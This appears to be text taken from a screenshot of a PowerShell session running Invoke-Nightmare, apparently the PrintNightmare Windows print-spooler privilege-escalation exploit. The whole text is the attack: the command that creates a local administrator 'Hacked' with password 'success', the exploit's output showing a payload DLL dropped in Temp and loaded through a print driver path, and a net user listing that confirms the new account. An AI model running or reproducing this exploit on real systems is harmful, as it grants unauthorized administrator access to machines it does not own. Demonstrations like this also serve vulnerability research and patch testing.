 PS C:\EXPLOIT> Invoke-Nightmare -NewUser "Hacked" -NewPassword "success"
[+] created payload at C:\Users\user\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_ce3301b66255a0fb\Amd64\mxdwdrv
.dll"
[+] added user Hacked as local administrator
[+] deleting payload from C:\Users\user\AppData\Local\Temp\nightmare.dll
PS C:\EXPLOIT> net user
User accounts for \\DESKTOP-OUMUG9Q
-------------------------------------------------------------------------------
adm1n                    Admin                    Administrator
DefaultAccount           Guest                    Hacked
user                     WDAGUtilityAccount
The command completed successfully.
PS C:\EXPLOIT>